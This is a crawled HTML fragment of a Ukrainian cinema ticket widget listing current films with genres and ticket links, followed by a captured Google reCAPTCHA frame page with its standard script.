                                        <a href="http://kinoafisha.ua/ua/films/v-csnik?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%92%D1%96%D1%87%D0%BD%D0%B8%D0%BA" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr1">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/serf-ng-na-zgadku?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A1%D0%B5%D1%80%D1%84%D1%96%D0%BD%D0%B3+%D0%BD%D0%B0+%D0%B7%D0%B3%D0%B0%D0%B4%D0%BA%D1%83" target="_blank">Серфінг на згадку</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/serf-ng-na-zgadku?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A1%D0%B5%D1%80%D1%84%D1%96%D0%BD%D0%B3+%D0%BD%D0%B0+%D0%B7%D0%B3%D0%B0%D0%B4%D0%BA%D1%83">драма, комедія</a></b>
                                <a href="http://kinoafisha.ua/ua/films/serf-ng-na-zgadku?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A1%D0%B5%D1%80%D1%84%D1%96%D0%BD%D0%B3+%D0%BD%D0%B0+%D0%B7%D0%B3%D0%B0%D0%B4%D0%BA%D1%83" target="_blank"><img src="//kinoafisha.ua/upload/widget/10937.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/serf-ng-na-zgadku?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A1%D0%B5%D1%80%D1%84%D1%96%D0%BD%D0%B3+%D0%BD%D0%B0+%D0%B7%D0%B3%D0%B0%D0%B4%D0%BA%D1%83" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr2">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/nu-mam?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9D%D0%A3+%D0%9C%D0%90%D0%9C" target="_blank">НУ МАМ</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/nu-mam?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9D%D0%A3+%D0%9C%D0%90%D0%9C">комедія, сімейний</a></b>
                                <a href="http://kinoafisha.ua/ua/films/nu-mam?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9D%D0%A3+%D0%9C%D0%90%D0%9C" target="_blank"><img src="//kinoafisha.ua/upload/widget/10833.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/nu-mam?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9D%D0%A3+%D0%9C%D0%90%D0%9C" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr3">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/knijkov-prigodi?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9A%D0%BD%D0%B8%D0%B6%D0%BA%D0%BE%D0%B2%D1%96+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D0%B4%D0%B8" target="_blank">Книжкові пригоди</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/knijkov-prigodi?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9A%D0%BD%D0%B8%D0%B6%D0%BA%D0%BE%D0%B2%D1%96+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D0%B4%D0%B8">комедія, пригоди, сімейний</a></b>
                                <a href="http://kinoafisha.ua/ua/films/knijkov-prigodi?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9A%D0%BD%D0%B8%D0%B6%D0%BA%D0%BE%D0%B2%D1%96+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D0%B4%D0%B8" target="_blank"><img src="//kinoafisha.ua/upload/widget/10921.jpg" alt=""></a>

                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr4">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/sailent-gill-povernennya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A1%D0%B0%D0%B9%D0%BB%D0%B5%D0%BD%D1%82+%D0%93%D1%96%D0%BB%D0%BB.+%D0%9F%D0%BE%D0%B2%D0%B5%D1%80%D0%BD%D0%B5%D0%BD%D0%BD%D1%8F" target="_blank">Сайлент Гілл. Повернення</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/sailent-gill-povernennya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A1%D0%B0%D0%B9%D0%BB%D0%B5%D0%BD%D1%82+%D0%93%D1%96%D0%BB%D0%BB.+%D0%9F%D0%BE%D0%B2%D0%B5%D1%80%D0%BD%D0%B5%D0%BD%D0%BD%D1%8F">жахи</a></b>
                                <a href="http://kinoafisha.ua/ua/films/sailent-gill-povernennya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A1%D0%B0%D0%B9%D0%BB%D0%B5%D0%BD%D1%82+%D0%93%D1%96%D0%BB%D0%BB.+%D0%9F%D0%BE%D0%B2%D0%B5%D1%80%D0%BD%D0%B5%D0%BD%D0%BD%D1%8F" target="_blank"><img src="//kinoafisha.ua/upload/widget/10627.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/sailent-gill-povernennya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A1%D0%B0%D0%B9%D0%BB%D0%B5%D0%BD%D1%82+%D0%93%D1%96%D0%BB%D0%BB.+%D0%9F%D0%BE%D0%B2%D0%B5%D1%80%D0%BD%D0%B5%D0%BD%D0%BD%D1%8F" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr5">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/28-rok-v-po-tomu-hram-k-stok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=28+%D1%80%D0%BE%D0%BA%D1%96%D0%B2+%D0%BF%D0%BE+%D1%82%D0%BE%D0%BC%D1%83%3A+%D0%A5%D1%80%D0%B0%D0%BC+%D0%BA%D1%96%D1%81%D1%82%D0%BE%D0%BA" target="_blank">28 років по тому: Храм кісток</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/28-rok-v-po-tomu-hram-k-stok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=28+%D1%80%D0%BE%D0%BA%D1%96%D0%B2+%D0%BF%D0%BE+%D1%82%D0%BE%D0%BC%D1%83%3A+%D0%A5%D1%80%D0%B0%D0%BC+%D0%BA%D1%96%D1%81%D1%82%D0%BE%D0%BA">жахи</a></b>
                                <a href="http://kinoafisha.ua/ua/films/28-rok-v-po-tomu-hram-k-stok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=28+%D1%80%D0%BE%D0%BA%D1%96%D0%B2+%D0%BF%D0%BE+%D1%82%D0%BE%D0%BC%D1%83%3A+%D0%A5%D1%80%D0%B0%D0%BC+%D0%BA%D1%96%D1%81%D1%82%D0%BE%D0%BA" target="_blank"><img src="//kinoafisha.ua/upload/widget/10831.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/28-rok-v-po-tomu-hram-k-stok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=28+%D1%80%D0%BE%D0%BA%D1%96%D0%B2+%D0%BF%D0%BE+%D1%82%D0%BE%D0%BC%D1%83%3A+%D0%A5%D1%80%D0%B0%D0%BC+%D0%BA%D1%96%D1%81%D1%82%D0%BE%D0%BA" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr6">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/carli-superpes?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A7%D0%B0%D1%80%D0%BB%D1%96+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BF%D0%B5%D1%81" target="_blank">Чарлі суперпес</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/carli-superpes?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A7%D0%B0%D1%80%D0%BB%D1%96+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BF%D0%B5%D1%81">комедія, пригоди, анімація</a></b>
                                <a href="http://kinoafisha.ua/ua/films/carli-superpes?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A7%D0%B0%D1%80%D0%BB%D1%96+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BF%D0%B5%D1%81" target="_blank"><img src="//kinoafisha.ua/upload/widget/10623.jpg" alt=""></a>

                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr7">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/dehto-luabit-lisih?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9B%D0%B8%D1%81%D0%B8%D0%B9+-+%D1%85%D1%96%D1%82+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D1%83" target="_blank">Лисий - хіт сезону</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/dehto-luabit-lisih?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9B%D0%B8%D1%81%D0%B8%D0%B9+-+%D1%85%D1%96%D1%82+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D1%83">комедія</a></b>
                                <a href="http://kinoafisha.ua/ua/films/dehto-luabit-lisih?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9B%D0%B8%D1%81%D0%B8%D0%B9+-+%D1%85%D1%96%D1%82+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D1%83" target="_blank"><img src="//kinoafisha.ua/upload/widget/10744.jpg" alt=""></a>

                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr8">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/zvuk-pad-nnya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%97%D0%B2%D1%83%D0%BA+%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F" target="_blank">Звук падіння</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/zvuk-pad-nnya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%97%D0%B2%D1%83%D0%BA+%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F">драма</a></b>
                                <a href="http://kinoafisha.ua/ua/films/zvuk-pad-nnya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%97%D0%B2%D1%83%D0%BA+%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F" target="_blank"><img src="//kinoafisha.ua/upload/widget/10891.jpg" alt=""></a>

                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr9">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/mart-supr-m-gen-i-komb-nac-i?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9C%D0%B0%D1%80%D1%82%D1%96+%D0%A1%D1%83%D0%BF%D1%80%D1%96%D0%BC.+%D0%93%D0%B5%D0%BD%D1%96%D0%B9+%D0%BA%D0%BE%D0%BC%D0%B1%D1%96%D0%BD%D0%B0%D1%86%D1%96%D0%B9" target="_blank">Марті Супрім. Геній комбінацій</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/mart-supr-m-gen-i-komb-nac-i?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9C%D0%B0%D1%80%D1%82%D1%96+%D0%A1%D1%83%D0%BF%D1%80%D1%96%D0%BC.+%D0%93%D0%B5%D0%BD%D1%96%D0%B9+%D0%BA%D0%BE%D0%BC%D0%B1%D1%96%D0%BD%D0%B0%D1%86%D1%96%D0%B9">комедія, пригоди, біографія</a></b>
                                <a href="http://kinoafisha.ua/ua/films/mart-supr-m-gen-i-komb-nac-i?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9C%D0%B0%D1%80%D1%82%D1%96+%D0%A1%D1%83%D0%BF%D1%80%D1%96%D0%BC.+%D0%93%D0%B5%D0%BD%D1%96%D0%B9+%D0%BA%D0%BE%D0%BC%D0%B1%D1%96%D0%BD%D0%B0%D1%86%D1%96%D0%B9" target="_blank"><img src="//kinoafisha.ua/upload/widget/10882.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/mart-supr-m-gen-i-komb-nac-i?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9C%D0%B0%D1%80%D1%82%D1%96+%D0%A1%D1%83%D0%BF%D1%80%D1%96%D0%BC.+%D0%93%D0%B5%D0%BD%D1%96%D0%B9+%D0%BA%D0%BE%D0%BC%D0%B1%D1%96%D0%BD%D0%B0%D1%86%D1%96%D0%B9" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr10">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/nshii?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%86%D0%BD%D1%88%D0%B8%D0%B9" target="_blank">Інший</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/nshii?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%86%D0%BD%D1%88%D0%B8%D0%B9">фантастика, трилер, жахи</a></b>
                                <a href="http://kinoafisha.ua/ua/films/nshii?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%86%D0%BD%D1%88%D0%B8%D0%B9" target="_blank"><img src="//kinoafisha.ua/upload/widget/10936.jpg" alt=""></a>

                                
                            </div>
                        </div>

                                        
                </div>

            </div>
        </div>
    </div>

</div>

<script src="//kinoafisha.ua/themes/kino/js/widget/slidr.min.js"></script>
<script>
    var s = slidr.create('kb-slider', {'breadcrumbs': false, 'transition': 'fade'});
    s.add('h', ["sldr0","sldr1","sldr2","sldr3","sldr4","sldr5","sldr6","sldr7","sldr8","sldr9","sldr10","sldr0"]);
    s.auto(3000);
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZwkU-n2ucRhKHntY65oH-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769276810033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>